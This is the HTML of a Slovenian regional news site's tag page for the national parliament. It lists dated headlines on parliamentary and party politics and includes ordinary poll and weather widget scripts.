block_td_uid_8_696c6a7e877c7.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696c6a7e877c7);
</script><div id=td_uid_8_696c6a7e877c7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696c6a7e877c7" data-td_block_id="td_uid_8_696c6a7e877c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696c6a7e877c7" data-td_block_id="td_uid_8_696c6a7e877c7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Državni zbor</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: državni zbor</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/andrej-kosi-kdaj-je-bila-sklenjena-pogodba-za-prevoze-migrantov-in-koliko-je-bilo-porabljenih-sredstev-za-te-prevoze/" rel="bookmark" title="Andrej Kosi: Kdaj je bila sklenjena pogodba za prevoze migrantov in koliko je bilo porabljenih sredstev za te prevoze?"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Andrej-Kosi-1_main_19-324x160.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Andrej-Kosi-1_main_19-324x160.png 324w, https://mojepodravje.si/wp-content/uploads/2023/11/Andrej-Kosi-1_main_19-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Andrej Kosi: Kdaj je bila sklenjena pogodba za prevoze migrantov in koliko je bilo porabljenih sredstev za te prevoze?"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/andrej-kosi-kdaj-je-bila-sklenjena-pogodba-za-prevoze-migrantov-in-koliko-je-bilo-porabljenih-sredstev-za-te-prevoze/" rel="bookmark" title="Andrej Kosi: Kdaj je bila sklenjena pogodba za prevoze migrantov in koliko je bilo porabljenih sredstev za te prevoze?">Andrej Kosi: Kdaj je bila sklenjena pogodba za prevoze migrantov in...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-06T10:46:30+00:00" >6. novembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zahteva-za-sklic-izredne-seje-dz-glede-ustavitve-nezakonitih-migracij-zascite-meja-ter-krepitve-varnosti-drzavljank-in-drzavljanov-ter-njihovega-premozenja/" rel="bookmark" title="Zahteva za sklic izredne seje DZ glede ustavitve nezakonitih migracij, zaščite meja ter krepitve varnosti državljank in državljanov ter njihovega premoženja!!"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Poslanci_1_3-324x160.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Poslanci_1_3-324x160.jpeg 324w, https://mojepodravje.si/wp-content/uploads/2023/11/Poslanci_1_3-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Zahteva za sklic izredne seje DZ glede ustavitve nezakonitih migracij, zaščite meja ter krepitve varnosti državljank in državljanov ter njihovega premoženja!!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zahteva-za-sklic-izredne-seje-dz-glede-ustavitve-nezakonitih-migracij-zascite-meja-ter-krepitve-varnosti-drzavljank-in-drzavljanov-ter-njihovega-premozenja/" rel="bookmark" title="Zahteva za sklic izredne seje DZ glede ustavitve nezakonitih migracij, zaščite meja ter krepitve varnosti državljank in državljanov ter njihovega premoženja!!">Zahteva za sklic izredne seje DZ glede ustavitve nezakonitih migracij, zaščite...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T17:47:01+00:00" >3. novembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/sds-poziva-k-opredelitvi-v-zvezi-s-spostovanjem-pravne-drzave-pri-delu-drzavnega-zbora-in-njegovih-delovnih-teles/" rel="bookmark" title="SDS POZIVA K OPREDELITVI V ZVEZI S SPOŠTOVANJEM PRAVNE DRŽAVE PRI DELU DRŽAVNEGA ZBORA IN NJEGOVIH DELOVNIH TELES"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/09/urska_klakocar_zupancic_ognjena_kocija_FOTO_Montaža_Demokracija_STA-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/09/urska_klakocar_zupancic_ognjena_kocija_FOTO_Montaža_Demokracija_STA-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2023/09/urska_klakocar_zupancic_ognjena_kocija_FOTO_Montaža_Demokracija_STA-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="SDS POZIVA K OPREDELITVI V ZVEZI S SPOŠTOVANJEM PRAVNE DRŽAVE PRI DELU DRŽAVNEGA ZBORA IN NJEGOVIH DELOVNIH TELES"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/sds-poziva-k-opredelitvi-v-zvezi-s-spostovanjem-pravne-drzave-pri-delu-drzavnega-zbora-in-njegovih-delovnih-teles/" rel="bookmark" title="SDS POZIVA K OPREDELITVI V ZVEZI S SPOŠTOVANJEM PRAVNE DRŽAVE PRI DELU DRŽAVNEGA ZBORA IN NJEGOVIH DELOVNIH TELES">SDS POZIVA K OPREDELITVI V ZVEZI S SPOŠTOVANJEM PRAVNE DRŽAVE PRI...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-05T10:22:07+00:00" >5. septembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mag-karmen-furman-kaksni-so-razlogi-ki-koncesionarje-v-zdravstvu-zenejo-k-odlocitvi-da-zaprejo-svoja-vrata/" rel="bookmark" title="Mag. Karmen Furman: Kakšni so razlogi, ki koncesionarje v zdravstvu ženejo k odločitvi, da zaprejo svoja vrata?"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/10/karmen-furman-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/10/karmen-furman-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/10/karmen-furman-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Mag. Karmen Furman: Kakšni so razlogi, ki koncesionarje v zdravstvu ženejo k odločitvi, da zaprejo svoja vrata?"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mag-karmen-furman-kaksni-so-razlogi-ki-koncesionarje-v-zdravstvu-zenejo-k-odlocitvi-da-zaprejo-svoja-vrata/" rel="bookmark" title="Mag. Karmen Furman: Kakšni so razlogi, ki koncesionarje v zdravstvu ženejo k odločitvi, da zaprejo svoja vrata?">Mag. Karmen Furman: Kakšni so razlogi, ki koncesionarje v zdravstvu ženejo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:09:46+00:00" >6. decembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/golobova-koalicija-preprecila-referendum-o-placah/" rel="bookmark" title="Golobova koalicija preprečila referendum o plačah"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/Seja-DZ_130522_1-324x160.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/Seja-DZ_130522_1-324x160.jpeg 324w, https://mojepodravje.si/wp-content/uploads/2022/05/Seja-DZ_130522_1-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Golobova koalicija preprečila referendum o plačah"/></a></div>                <a href="https://mojepodravje.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/golobova-koalicija-preprecila-referendum-o-placah/" rel="bookmark" title="Golobova koalicija preprečila referendum o plačah">Golobova koalicija preprečila referendum o plačah</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T09:47:41+00:00" >26. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/golobova-koalicija-proti-investicijam-v-obcini-oplotnica/" rel="bookmark" title="Golobova koalicija proti investicijam v občini Oplotnica"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/08/oplotnica-2-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/08/oplotnica-2-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/08/oplotnica-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Golobova koalicija proti investicijam v občini Oplotnica"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/golobova-koalicija-proti-investicijam-v-obcini-oplotnica/" rel="bookmark" title="Golobova koalicija proti investicijam v občini Oplotnica">Golobova koalicija proti investicijam v občini Oplotnica</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-23T20:15:22+00:00" >23. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/oplotnica-ali-bo-golobova-koalicija-obcini-odvzela-sredstva-za-ureditev-infrastrukture/" rel="bookmark" title="Oplotnica: Ali bo Golobova koalicija občini odvzela sredstva za ureditev infrastrukture?"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/karmen-furman-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/karmen-furman-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/09/karmen-furman-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Oplotnica: Ali bo Golobova koalicija občini odvzela sredstva za ureditev infrastrukture?"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/oplotnica-ali-bo-golobova-koalicija-obcini-odvzela-sredstva-za-ureditev-infrastrukture/" rel="bookmark" title="Oplotnica: Ali bo Golobova koalicija občini odvzela sredstva za ureditev infrastrukture?">Oplotnica: Ali bo Golobova koalicija občini odvzela sredstva za ureditev infrastrukture?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-23T08:58:56+00:00" >23. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/sds-golobovim-preprecila-znizevanje-plac/" rel="bookmark" title="SDS Golobovim preprečila zniževanje plač"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/drzavni-zbor-novi-sklic-324x160.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/drzavni-zbor-novi-sklic-324x160.jpeg 324w, https://mojepodravje.si/wp-content/uploads/2022/05/drzavni-zbor-novi-sklic-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="SDS Golobovim preprečila zniževanje plač"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/sds-golobovim-preprecila-znizevanje-plac/" rel="bookmark" title="SDS Golobovim preprečila zniževanje plač">SDS Golobovim preprečila zniževanje plač</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T04:34:24+00:00" >18. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/jelka-godec-demonizacija-in-pogrom-nad-sds-sta-privedla-do-fizicnega-nasilja/" rel="bookmark" title="Jelka Godec: Demonizacija in pogrom nad SDS sta privedla do fizičnega nasilja"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/11/Jelka-Godec_021122_2-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/11/Jelka-Godec_021122_2-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/11/Jelka-Godec_021122_2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Jelka Godec: Demonizacija in pogrom nad SDS sta privedla do fizičnega nasilja"/></a></div>                <a href="https://mojepodravje.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jelka-godec-demonizacija-in-pogrom-nad-sds-sta-privedla-do-fizicnega-nasilja/" rel="bookmark" title="Jelka Godec: Demonizacija in pogrom nad SDS sta privedla do fizičnega nasilja">Jelka Godec: Demonizacija in pogrom nad SDS sta privedla do fizičnega...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-02T14:14:06+00:00" >2. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glasovanje-proti-slovenski-bistrici-kot-mestni-obcini/" rel="bookmark" title="Glasovanje proti Slovenski Bistrici kot mestni občini"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/10/MP-Slovenska_Bistrica-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/10/MP-Slovenska_Bistrica-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2018/10/MP-Slovenska_Bistrica-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Glasovanje proti Slovenski Bistrici kot mestni občini"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glasovanje-proti-slovenski-bistrici-kot-mestni-obcini/" rel="bookmark" title="Glasovanje proti Slovenski Bistrici kot mestni občini">Glasovanje proti Slovenski Bistrici kot mestni občini</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T17:05:30+00:00" >27. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://mojepodravje.si/oznaka/drzavni-zbor/page/2/" class="page" title="2">2</a><a href="https://mojepodravje.si/oznaka/drzavni-zbor/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://mojepodravje.si/oznaka/drzavni-zbor/page/9/" class="last" title="9">9</a><a href="https://mojepodravje.si/oznaka/drzavni-zbor/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Stran 1 od 9</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
